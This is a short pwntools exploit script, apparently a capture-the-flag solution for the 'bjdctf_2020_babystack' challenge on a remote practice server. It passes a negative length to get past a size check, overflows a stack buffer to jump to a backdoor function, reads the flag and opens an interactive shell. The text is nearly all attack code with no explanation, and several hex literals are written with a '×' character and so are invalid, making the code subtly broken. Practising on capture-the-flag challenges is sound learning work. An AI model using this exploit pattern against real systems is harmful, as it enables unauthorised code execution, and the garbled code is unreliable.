 from pwn import *
content=0
shell_addr=0×804a024
system=0×8048320
elf=ELF("./bjdctf_2020_babystack")
backdoor_addr = elf.symbols['backdoor']
io=remote('node4.buuoj.cn',26971)
io.recvuntil(b"your name:")
io.sendline("-1")
io.recvuntil(b"name?")
payload=b'a'*0×18+p64(backdoor_addr)
io.sendline(payload)
io.sendline("cat flag")
io.interactive()